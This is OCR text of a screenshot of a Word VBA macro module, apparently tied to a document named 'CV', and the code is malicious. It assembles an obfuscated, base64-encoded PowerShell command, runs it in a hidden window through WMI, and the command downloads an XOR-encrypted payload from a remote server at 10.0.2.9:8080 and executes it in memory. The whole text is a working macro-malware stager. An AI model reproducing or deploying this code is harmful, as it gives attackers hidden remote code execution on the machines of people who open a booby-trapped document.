 Microsoft Visual Basic for Applications - Normal - [NewMacros (Code)]
Datei Bearbeiten Ansicht Einfügen Format Debuggen Ausführen Extras Add-Ins Fenster ?
Z 45, S 1
Projekt - Normal
(Allgemein)
Debugging
Normal
Microsoft Word Objekte
Module
NewMacros
Project (CV)
Public Function Debugging() As Variant
Dim Str As String
Str = "powershell.exe -NoP -sta -NonI -W Hidden -Enc JABX"
Str = Str + "AEMAPQBOAGUAdwAtAE8AYgBKAGUAYwB0ACAAUwBZAFMAdABlAG"
Str = Str + "0ALgBOAEUAVAAuAFcARQBCAEMATABJAGUAbgBUADsAJAB1AD0A"
Str = Str + "JwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbw"
Str = Str + "B3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABU"
Str = Str + "AHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuAD"
Str = Str + "AAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBjAC4A"
Str = Str + "SABlAEEARABFAFIAUwAuAEEAZABEACgAJwBVAHMAZQByAC0AQQ"
Str = Str + "BnAGUAbgB0ACcALAAkAHUAKQA7ACQAdwBjAC4AUAByAE8AWAB5"
Str = Str + "ACAAPQAgAFsAUwB5AFMAdABlAG0ALgBOAGUAdAAuAFcARQBiAF"
Str = Str + "IARQBxAHUARQBzAFQAXQA6ADoARABlAEYAQQBVAEwAdABXAGUA"
Str = Str + "QgBQAFIATwBYAHkAOwAkAFcAYwAuAFAAcgBvAFgAWQAuAEMAcg"
Str = Str + "BFAGQAZQBuAFQASQBhAEwAUwAgAD0AIABbAFMAeQBzAFQARQBN"
Str = Str + "AC4ATgBFAFQALgBDAHIARQBEAEUAbgB0AGkAQQBsAEMAQQBjAE"
Str = Str + "gAZQBdADoAOgBEAGUAZgBBAFUAbABUAE4AZQB0AFcAbwBSAEsA"
Str = Str + "QwBSAGUARABlAG4AVABJAGEATABzADsAJABLAD0AJwBBAFMAXg"
Str = Str + "BoAFEALwBXAFAAIQBkAHIAJABVAE4AWABNAGcAXABrAEsAdwBx"
Str = Str + "ADsAMgB1ADoAeQBqADYAaQB0ADkAJwA7ACQASQA9ADAAOwBbAE"
Str = Str + "MASABBAHIAWwBdAF0AJABCAD0AKABbAGMAaABBAHIAWwBdAF0A"
Str = Str + "KAAkAHcAQwAuAEQAbwB3AE4AbABvAGEAZABTAHQAcgBpAG4AZw"
Str = Str + "AoACIAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4AMgAuADkAOgA4"
Str = Str + "ADAAOAAwAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgApACkAKQB8AC"
Str = Str + "UAewAkAF8ALQBiAFgAbwBSACQASwBbACQASQArACsAJQAkAGsA"
Str = Str + "LgBMAEUATgBHAFQAaABdAH0AOwBJAEUAWAAgACgAJABCAC0ASg"
Str = Str + "BvAEkAbgAnACcAKQA="
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create Str, Null, objConfig, intProcessID
End Function